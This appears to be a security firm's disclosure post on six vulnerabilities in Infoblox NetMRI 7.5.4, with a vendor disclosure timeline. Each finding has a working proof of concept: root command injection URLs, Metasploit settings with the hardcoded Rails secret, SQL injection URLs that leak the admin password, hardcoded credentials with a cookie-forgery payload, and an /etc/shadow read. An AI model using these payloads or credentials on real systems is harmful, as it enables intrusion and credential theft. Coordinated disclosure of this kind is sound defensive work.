Introduction
Vulnerability Summary
While performing research on Infoblox’s NetMRI network automation and configuration management solution, we discovered 6 vulnerabilities in version 7.5.4.104695 of the NetMRI virtual appliance. These ranged from unauthenticated command injection (CVE-2025-32813), SQL injection (CVE-2025-32814), hardcoded credentials (CVE-2025-32815), cookie forgery, and arbitrary file read as root (CVE-2024-54188).
This post provides a detailed walkthrough of each vulnerability, including discovery techniques and how attackers could exploit the vulnerabilities.
Vendor: Infoblox
Product: NetMRI
Affected Platforms: Virtual Appliance (VM)
Confirmed Vulnerable Versions: 7.5.4.104695
Fixed Version: 7.6.1
Product URL: Infoblox NetMRI
CVE-2025-32813: Unauthenticated Command Injection in get_saml_request
An endpoint designed to retrieve SAML requests is vulnerable to unauthenticated command injection. The endpoint fails to sanitize the saml_id parameter which is concatenated into a system command, allowing OS commands to be executed.
This vulnerability exists in /infoblox/webapp/netmri/app/rails/app/controllers/application_controller.rb as seen below.

IO.popen executes the command string in a shell. By interpolating #{saml_id} directly into the command. The user input (request.parameters[‘saml_id’]) can control part of the shell command. Although there is a check on saml_id , this does not prevent the command from being injected as long as the saml_id starts with an integer.
Proof of Concept
Visit the following URL in your browser or via curl:
https://<NETMRI_HOST>/webui/application/get_saml_request?saml_id=1%26http://$(whoami)
This results in the execution of the whoami command on the server. By prepending http:// to the command injection the output of the command will be displayed in the resulting response.

This image shows the output of the command injection.
Or better yet, run commands as root using sudo.
https://<NETMRI_HOST>/webui/application/get_saml_request?saml_id=1%26http://$(sudo /bin/sh -c whoami)

This image shows command execution as root.
This is possible due to a netmri ALL = NOPASSWD: /bin/sh entry in /etc/sudoers .
Remote Code Execution via Hardcoded Ruby Cookie Secret Key
This allows Remote Code Execution via a hardcoded ruby cookie secret. This vulnerability was not assigned a CVE ID by Infoblox as it was stated the underlying vulnerability is a known flaw with it’s own CVE referencing CVE-2013-0156.
The NetMRI virtual appliance includes a Ruby on Rails web component. We discovered the Rails session cookie signing key is hardcoded in the VM, located at:
/skipjack/app/rails/config/session_secret.txt
This value is hardcoded and was the same on every boot and VM downloaded.
Ruby on Rails deserializes session cookies if the signing key is valid. With access to this key, it’s possible to craft a malicious session leading to remote code execution (RCE).
Proof of Concept
As the Ruby cookie deserialization is a well known vulnerability, there is a Metasploit module to exploit this. Metasploit’s rails_secret_deserialization module will generate a malicious cookie for the _netmri cookie using the hardcoded signing key and allow Remote Code Execution.
Metasploit Setup:
use exploit/multi/http/rails_secret_deserialization set COOKIE_NAME _netmri set RPORT 443 set SSL true set SECRET b525fc341ce5f4d76505e7664863750f865823ba866c536e0246c195cd6cf19cc63771d6becd71c99f5beef080ac27bc3b4f72430840d83cb4efd62acb7c6dcf set TARGETURI /webui/gui_states/index.json run
This will result in a shell on the host as the netmri user which can be escalated to root using sudo /bin/sh.

This image shows obtaining a root shell using the Metasploit module.
CVE-2025-32814: Unauthenticated SQL Injection via skipjackUsername

NetMRI’s login page is vulnerable to unauthenticated SQL injection through the skipjackUsername GET parameter. This parameter is the username supplied when logging into the application. By injecting crafted SQL, we can extract database information. This was easily identified by the verbose error message when inserting a double quote into the skipjackUsername parameter.

This image shows the verbose error indicating SQL Injection.
Proof of Concept
The following crafted URL to retrieve the cleartext admin password using error based SQL Injection:
curl -k https://<NETMRI_HOST>/netmri/config/userAdmin/login.tdf?skipjackUsername=admin"+AND+updatexml(rand(),concat(CHAR(126),NetmriDecrypt((select%20PasswordSecure%20from%20skipjack.ACLUser%20where%20UserName="admin"),"password",1),CHAR(126)),null)--"&skipjackPassword=anything&weakPassword=true&eulaAccepted=Accept&mode=DO-LOGIN
This payload will leak the cleartext admin password using the database user defined function NetmriDecrypt().
CVE-2025-32815: Authentication Bypass via Hardcoded Credentials
Inside the NetMRI VM, the file syslog.cfg and its template version contain hardcoded Process Manager (PM) credentials. These can be used to authenticate against internal endpoints.
The following files were found to contain the credentials:
/tools/skipjack/app/WEB-INF/conf/syslog.cfg /tools/skipjack/app/WEB-INF/conf/syslog.cfg.tmpl

This image shows the hardcoded system credentials.
After examining the code we identified the following endpoints were accessible with these credentials:
/netmri/common/SetRawCookie.tdf/netmri/common/SetCookie.tdf
We were able to leverage this vulnerability to escalate to admin via cookie forgery in the application.
Privilege Escalation via Cookie Forgery
Leveraging the endpoints above and the PM credentials, we can create a forged session that impersonates an admin user through carriage return, newline injection in a cookie store file.
Looking at the validate_user logic in the code below we can see that the application opens the session file based on the cookie name starting with Skipjack- and uses its value to open the session file. It searches the session file for a line beginning with UsersName , and takes the value after = and sets that as the user for the session.

Being able to create a new session file with the line UserName=admin should grant access as the admin user.
It was found that the SetRawCookie.tdf and SetCookie.tdf endpoints were vulnerable to newline injection which would allow us to achieve a forged cookie file with UserName=admin .
Proof of Concept
Use curl and the _pm user credentials to interact with the SetCookie APIs:
curl -u '_pm:pm19726' -c - -k "https://<NETMRI_HOST>/netmri/common/SetRawCookie.tdf?name=letmein&value=%78%79%7a%0d%0a%55%73%65%72%4e%61%6d%65%3d%61%64%6d%69%6e" curl -u '_pm:pm19726' -c - -k "https://<NETMRI_HOST>/netmri/common/SetCookie.tdf?name=letmein&value=%78%79%7a%0d%0a%55%73%65%72%4e%61%6d%65%3d%61%64%6d%69%6e"
The payload, when URL-decoded, injects a newline to create a cookie file as follows:
letmein UserName=admin
The resulting forged cookie grants full administrative access to the NetMRI application.

This image shows obtaining a forged admin cookie.
We can then use the forged session to perform authenticated exploits, like reading files.

This image shows the forged cookie being used to reach an authenticated endpoint.
CVE-2024-54188: Authenticated Arbitrary File Read as Root
This allows authenticated users to read any file as root, exposing sensitive data. A Java servlet intended to retrieve files for creating graph reports can be abused to read arbitrary files.

This image shows the web.xml file with the servlet mapping to the Java class responsible for handling the requests.
Decompiling the ViewerFileServlet class reveals a straightforward file read vulnerability where the filename parameter is retrieved from the request and then passed to FileInputStream and the file data is then returned.

This image shows the vulnerable code in the ViewerFileServlet.
Proof of Concept
After authentication or using an authenticated cookie in a curl request, request the following URL:
https://<NETMRI_HOST>/visual/ViewerFileServlet?fileName=/etc/shadow
This returns the full contents of /etc/shadow.

This image shows the content of /etc/shadow being read using the vulnerability.
CVE-2024-52874: Authenticated SQL Injection in Run.tdf

A final vulnerability allows authenticated users can trigger SQL injection in the Run.tdf endpoint through the Scripts parameter.
Proof of Concept
Ensure you are logged in as an admin and then open the following URL:
https://<NETMRI_HOST>/netmri/ccs/tx/run/Run.tdf?Scripts=1+AND+updatexml(rand(),concat(CHAR(126),NetmriDecrypt((select%20PasswordSecure%20from%20skipjack.ACLUser%20where%20UserName="admin"),"password",1),CHAR(126)),null)--
This payload will leak the cleartext admin password using the database user defined function NetmriDecrypt().
Conclusion
This group of vulnerabilities — including unauthenticated command injection, RCE via Ruby cookie forgery, and privilege escalation — represents critical unauthenticated and privileged risks for organizations running NetMRI 7.5.4.104695. We recommend updating affected systems with the patches and updates released by Infoblox, see the KB articles below.
Proof of concept code can be found in our CVE GitHub repository: https://github.com/RhinoSecurityLabs/CVEs
Vendor KB Articles
| CVE IDs | Issue | KB Article Link |
| CVE-2025-32813 | Unauthenticated Command Injection in get_saml_request | https://support.infoblox.com/s/article/Infoblox-NetMRI-is-vulnerable-to-CVE-2025-32813 |
| CVE-2025-32814 | Unauthenticated SQL Injection in SkipjackUsername | https://support.infoblox.com/s/article/Infoblox-NetMRI-is-vulnerable-to-CVE-2025-32814 |
| CVE-2025-32815 | Authentication Bypass via Hardcoded Process Manager Credentials | https://support.infoblox.com/s/article/Infoblox-NetMRI-is-vulnerable-to-CVE-2025-32815 |
| CVE-2024-52874 | Authenticated SQL Injection in Run.tdf | https://support.infoblox.com/s/article/Infoblox-NetMRI-is-vulnerable-to-CVE-2024-52874 |
| CVE-2024-54188 | Authenticated Arbitrary File Read As Root | https://support.infoblox.com/s/article/Infoblox-NetMRI-is-vulnerable-to-CVE-2024-54188 |
Vulnerability Disclosure Timeline
| Vulnerability Disclosure Timeline | |
| Date | Event |
| 9/18/2024 | Initial vulnerability disclosure sent to Infoblox PSIRT. |
| 9/19/2024 | Infoblox acknowledges the report and begins an investigation. |
| 11/8/2024 | Infoblox confirms validation of the issues and begins work on fixes and CVEs. |
| 4/4/2025 | Infoblox confirms resolution in NetMRI version 7.6.1 and ongoing work on older versions. |
| 4/6/2025 | Infoblox confirms CVEs reserved for two issues: – CVE-2024-52874 (Authenticated SQLi) – CVE-2024-54188 (Authenticated Arbitrary File Read) |
| 4/8/2025 | Rhino Security Labs expresses concern over grouped CVEs; requests separate IDs. |
| 4/9/2025 | Infoblox agrees and registers 3 additional CVEs: – CVE-2025-32813 (Unauthenticated Command Injection) – CVE-2025-32814 (Unauthenticated SQL Injection) – CVE-2025-32815 (Authentication Bypass) |
| 4/17/2025 | Infoblox requests blog disclosure be postponed until end of May 2025 to allow for hotfix distribution. |
| 6/4/2025 | Public disclosure. |
As always, feel free to follow us on Twitter or LinkedIn and join our Discord for more releases and blog posts.
Twitter: https://twitter.com/rhinosecurity
LinkedIn: https://www.linkedin.com/company/rhino-security-labs/
Discord: https://discord.gg/TUuH26G5
Researcher/Author: https://twitter.com/daveysec




